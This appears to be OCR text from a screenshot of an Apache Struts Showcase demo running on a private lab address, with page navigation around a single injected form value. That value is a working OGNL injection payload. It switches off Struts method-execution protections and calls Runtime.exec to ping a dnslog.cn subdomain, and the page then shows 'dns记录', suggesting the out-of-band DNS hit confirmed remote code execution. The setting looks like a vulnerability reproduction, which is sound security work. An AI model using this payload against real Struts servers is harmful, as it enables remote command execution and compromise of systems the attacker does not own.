 不安全 | 192.168.211.129:8080/ajax/example5?age=12313&name=%28... aあ
Struts Showcase
Power
Str
2022/03/09 08:18:35
Home Ajax Ajax Chat Action Chaining Config Browser Conversion CRUD Execute & Wait File Download File Upload Freemarker Hangman
JavaServer Faces Tags Tiles Token Validation Interactive Demo Person Manager Struts 1 Integration Help
OK
(#context["xwork.MethodAccessor.denyMethodExecution"]= new java.lang.Boolean(false), #_memberAccess["allowStaticMethodAccess"]= new java.lang.Boolean(true),
@java.lang.Runtime@getRuntime().exec('ping test.w2ypax.dnslog.cn'))(meh)
12313
dns记录
View Sources
Copyright © 2003-2022 The Apache Software Foundation.